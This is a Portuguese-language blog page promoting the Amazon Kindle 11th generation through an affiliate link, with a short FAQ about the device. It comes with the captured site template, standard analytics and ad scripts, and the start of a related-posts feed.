páginas sem distrações, concentrando-se apenas na magia das palavras diante de você.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Personalize Seu Kindle: Capas Exclusivas para uma Leitura com Estilo</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Adapte seu Kindle ao seu estilo com as capas exclusivas da Amazon. Além de proteger seu dispositivo, elas oferecem praticidade, colocando seu Kindle automaticamente em modo de descanso quando fechadas e ligando-o ao serem abertas.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Perguntas Frequentes: Tudo o que Você Precisa Saber</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Diferença da Tela Kindle vs. Tablet: A tela do Kindle foi projetada para leitura confortável por horas, simulando a experiência de papel mesmo sob luz solar intensa, com bateria duradoura.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Assinatura Kindle Unlimited: Não é necessário; todos os dispositivos Kindle têm acesso à melhor loja de eBooks do mundo.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Configuração Simples: Configure facilmente no dispositivo ou através do aplicativo Kindle no seu celular.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Seja transportado para um mundo de leitura excepcional com o Kindle Amazon 11ª Geração. Experimente a inovação, o conforto e a leveza nas suas mãos a cada página virada. <a href="https://amzn.to/48aFjIa" rel="nofollow" target="_blank"><span style="color: #2b00fe;">Adquira o seu Kindle agora</span></a> e transforme a maneira como você vive suas histórias.</span></p><div><br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='shareit'>
<span class='share-item twitterbtn'>
<a class='twitter-share-button' data-related='way2themes' data-text='kindle Amazon - 11ª Geração, resolução de 300 ppi' data-url='https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html' data-via='way2themes' href='https://twitter.com/share'>Tweet</a>
</span>
<span class='share-item gplusbtn'>
<g:plusone href='https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html' size='medium'></g:plusone>
</span>
<span class='share-item facebookbtn'>
<div class='fb-like' data-layout='button_count' data-send='false' data-show-faces='false' data-width='150' href='https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html'></div>
</span>
<span class='share-item pinbtn'>
<a data-pin-config='beside' data-pin-do='buttonPin' href='https://pinterest.com/pin/create/button/?url=https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/s72-w400-c-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg'><img src='//assets.pinterest.com/images/pidgets/pin_it_button.png'/></a>
</span></div>
<div class='postauthor'><h4>About The Author</h4>
<img alt='' class='authorphoto' height='75' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVq_6dAdiaNJez1l30P4L17EBccZx04A8n8afDRCmSBTb6brBdawLnkCqyHGVaie9sE_MupLoQOazEoayvNwmwYPAliIRlafZLQ3uugKYu8bG8CliTSar2wluiqbKGag/s113/jim2018.jpg' width='75'/><h5 class='vcard'><a class='fn' href='' rel='nofollow'>Joamot30</a></h5><p>Corredor de rua, dono de blogs. Sou de Pernambuco, a terra onde fazem empada de gente! O.o</p></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Amazon?alt=json-in-script&callback=related_results_labels_thumbs&max-results=4' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html");
</script>
</div>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1536082512'>
<a href='https://www.blogger.com/post-edit.g?blogID=1448105104016127565&postID=198030902371324347&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.concursosnobrasil.net.br/search/label/Amazon' rel='tag'>Amazon</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1448105104016127565?po=198030902371324347&hl=pt-BR&saa=85391&origin=https://www.concursosnobrasil.net.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.concursosnobrasil.net.br/2023/12/notebook-para-estudar.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.concursosnobrasil.net.br/2023/12/provas-do-enem.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.concursosnobrasil.net.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosnobrasil.net.br/feeds/198030902371324347/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3846826776299020"
     crossorigin="anonymous"></script>
<!-- Concursos brasil - Lateral -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3846826776299020"
     data-ad-slot="6548352629"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Categorias</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Concurso'>Concurso</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Curso'>Curso</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Dicas'>Dicas</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Enem'>Enem</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Concursos por estado</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Amazonas'>Amazonas</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Mato%20Grosso'>Mato Grosso</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Minas%20Gerais'>Minas Gerais</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Pernambuco'>Pernambuco</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Piau%C3%AD'>Piauí</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Rio%20Grande%20Do%20Sul'>Rio Grande Do Sul</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Rio%20de%20Janeiro'>Rio de Janeiro</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Santa%20Catarina'>Santa Catarina</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Sergipe'>Sergipe</a>
</li>
<li>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Lojas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.concursosnobrasil.net.br/search/label/Amazon'>Amazon</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Parceiros</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.2viaboleto.net.br/'>2 Via boleto</a></li>
<li><a href='https://www.comoeumesintoquando.net.br/'>Como eu me sinto quando</a></li>
<li><a href='https://mundodasofertasnainternet.blogspot.com/'>Mundo das Ofertas na Internet</a></li>
<li><a href='https://www.olegaldaweb.com/'>O legal da web</a></li>
<li><a href='https://tenisrunning.blogspot.com/'>Tênis running</a></li>
<li><a href='https://tirarsegundavia.blogspot.com/'>Tirar segunda via</a></li>
<li><a href='https://tudonahora.net.br/'>Tudo na hora </a></li>
<li><a href='https://www.tudoonlineagora.com/'>Tudo online agora</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Páginas</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.concursosnobrasil.net.br/'>Página inicial</a>
</li>
<li>
<a href='https://www.concursosnobrasil.net.br/p/politica-de-privacidade.html'>Política de privacidade</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo do blog</option>
<option value='https://www.concursosnobrasil.net.br/2024/01/'>janeiro (1)</option>
<option value='https://www.concursosnobrasil.net.br/2023/12/'>dezembro (16)</option>
<option value='https://www.concursosnobrasil.net.br/2019/02/'>fevereiro (1)</option>
<option value='https://www.concursosnobrasil.net.br/2018/10/'>outubro (1)</option>
<option value='https://www.concursosnobrasil.net.br/2018/09/'>setembro (1)</option>
<option value='https://www.concursosnobrasil.net.br/2018/07/'>julho (1)</option>
<option value='https://www.concursosnobrasil.net.br/2018/06/'>junho (1)</option>
<option value='https://www.concursosnobrasil.net.br/2018/04/'>abril (1)</option>
<option value='https://www.concursosnobrasil.net.br/2016/09/'>setembro (1)</option>
<option value='https://www.concursosnobrasil.net.br/2016/04/'>abril (1)</option>
<option value='https://www.concursosnobrasil.net.br/2015/05/'>maio (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<footer>
<div class='rainbow'></div>
<div class='container'>
<div class='footer-widgets'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='footer no-items section' id='footer4'></div>
</div></div>
<div class='copyrights'>
<!--start copyrights-->
<div class='row' id='copyright-note'>
<span itemprop='name'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a>| Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#446cb3;' target='_blank'>Gooyaabi Templates</a></span>
<div class='top'><a class='toplink' href='#top' rel='nofollow'>Back to Top &#8593;</a></div>
</div>
<!--end copyrights-->
</div>
</footer>
</div>
<div class='mobilemenu'></div>
<script type='text/javascript'>
jQuery(document).ready(function() {
	var windowHeigth = $(window).height();

    $('#pull').bind('click', function(e) {
        e.preventDefault();
        e.stopPropagation();

        if($('html').hasClass('navigation-is-visible')){
            $('.main-container').css('height', '');
            $('html').removeClass('navigation-is-visible');
        } else {
            $('.main-container').height(windowHeigth);
            $('html').addClass('navigation-is-visible');
        }
    });

    $('.main-container').bind('click', function(e) {            
        if ($('html').hasClass('navigation-is-visible')) {
            
            e.preventDefault();
            e.stopPropagation();

            $('.main-container').css('height', '');
            $('html').removeClass('navigation-is-visible');
        }
    });
	
});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2753015-16', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5fRTq0SgyB27V2Up4_DgNNchqegA:1769178242224';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1448105104016127565','//www.concursosnobrasil.net.br/2023/12/kindle-amazon.html','1448105104016127565');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1448105104016127565', 'title': 'Concursos no Brasil', 'url': 'https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html', 'canonicalUrl': 'https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html', 'homepageUrl': 'https://www.concursosnobrasil.net.br/', 'searchUrl': 'https://www.concursosnobrasil.net.br/search', 'canonicalHomepageUrl': 'https://www.concursosnobrasil.net.br/', 'blogspotFaviconUrl': 'https://www.concursosnobrasil.net.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos no Brasil - Atom\x22 href\x3d\x22https://www.concursosnobrasil.net.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos no Brasil - RSS\x22 href\x3d\x22https://www.concursosnobrasil.net.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos no Brasil - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1448105104016127565/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos no Brasil - Atom\x22 href\x3d\x22https://www.concursosnobrasil.net.br/feeds/198030902371324347/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3846826776299020', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '198030902371324347', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/s72-w400-c-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w400-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg', 'pageName': 'kindle Amazon - 11\xaa Gera\xe7\xe3o, resolu\xe7\xe3o de 300 ppi', 'pageTitle': 'Concursos no Brasil: kindle Amazon - 11\xaa Gera\xe7\xe3o, resolu\xe7\xe3o de 300 ppi', 'metaDescription': 'Descubra o inovador Kindle Amazon 11\xaa Gera\xe7\xe3o: leveza, resolu\xe7\xe3o de 300 ppi, armazenamento dobrado. Leitura confort\xe1vel e sustent\xe1vel. Adquira agora!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'kindle Amazon - 11\xaa Gera\xe7\xe3o, resolu\xe7\xe3o de 300 ppi', 'description': 'Descubra o inovador Kindle Amazon 11\xaa Gera\xe7\xe3o: leveza, resolu\xe7\xe3o de 300 ppi, armazenamento dobrado. Leitura confort\xe1vel e sustent\xe1vel. Adquira agora!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w400-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg', 'url': 'https://www.concursosnobrasil.net.br/2023/12/kindle-amazon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 198030902371324347}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.concursosnobrasil.net.br/', 'title': 'P\xe1gina inicial'}, {'isCurrentPage': false, 'href': 'https://www.concursosnobrasil.net.br/p/politica-de-privacidade.html', 'id': '4989378160511978934', 'title': 'Pol\xedtica de privacidade'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f0qnH9XA4-wDYfvTBNJ4kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769178245686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=655161540&t=pageview&_s=1&dl=https%3A%2F%2Fwww.concursosnobrasil.net.br%2F2023%2F12%2Fkindle-amazon.html&ul=en-us%40posix&dt=kindle%20Amazon%20-%2011%C2%AA%20Gera%C3%A7%C3%A3o%2C%20resolu%C3%A7%C3%A3o%20de%20300%20ppi%20-%20Concursos%20no%20Brasil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=223213179&gjid=731139843&cid=1524536125.1769178244&tid=UA-2753015-16&_gid=529424689.1769178244&_r=1&_slc=1&z=582291499
body_size: -454
content:
2,cG-8ZGFPZ1N43

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosnobrasil.net.br/feeds/posts/default/-/Amazon?alt=json-in-script&callback=related_results_labels_thumbs&max-results=4
body_size: 10211
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1448105104016127565"},"updated":{"$t":"2024-12-19T00:13:41.691-03:00"},"category":[{"term":"Amazon"},{"term":"Minas Gerais"},{"term":"Dell"},{"term":"Enem"},{"term":"Notebook"},{"term":"Notebook Dell"},{"term":"Rio de Janeiro"},{"term":"Santa Catarina"},{"term":"Amazonas"},{"term":"Americanas"},{"term":"Brasil"},{"term":"Concurso"},{"term":"Curso"},{"term":"Dicas"},{"term":"Ebook"},{"term":"Educação Ambiental"},{"term":"Exame de Seleção"},{"term":"Mato Grosso"},{"term":"Notebook Gamer Dell"},{"term":"Pernambuco"},{"term":"Piauí"},{"term":"Redação"},{"term":"Rio Grande Do Sul"},{"term":"Sergipe"},{"term":"Shoptime"},{"term":"Submarino"},{"term":"São Paulo"},{"term":"Walmart"}],"title":{"type":"text","$t":"Concursos no Brasil"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosnobrasil.net.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/-\/Amazon?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosnobrasil.net.br\/search\/label\/Amazon"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1448105104016127565\/posts\/default\/-\/Amazon\/-\/Amazon?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Joamot30"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11886011317613554436"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVq_6dAdiaNJez1l30P4L17EBccZx04A8n8afDRCmSBTb6brBdawLnkCqyHGVaie9sE_MupLoQOazEoayvNwmwYPAliIRlafZLQ3uugKYu8bG8CliTSar2wluiqbKGag\/s113\/jim2018.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1448105104016127565.post-3805242123546748366"},"published":{"$t":"2024-01-09T15:11:00.002-03:00"},"updated":{"$t":"2024-01-29T12:10:06.225-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"}],"title":{"type":"text","$t":"Microfone Hyperx Quadcast - Sua voz, sua experiência"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;O mundo do podcasting e streaming está em constante evolução, e é crucial para educadores e professores se destacarem na transmissão de conhecimento. Com essa visão em mente, apresentamos o HyperX QuadCast, um microfone que não apenas atende, mas ultrapassa as expectativas de podcasters educacionais em busca de qualidade sonora superior e uma experiência envolvente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/48ulw7g\" rel=\"nofollow\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Microfone Hyperx Quadcast\" border=\"0\" data-original-height=\"1000\" data-original-width=\"433\" height=\"400\" 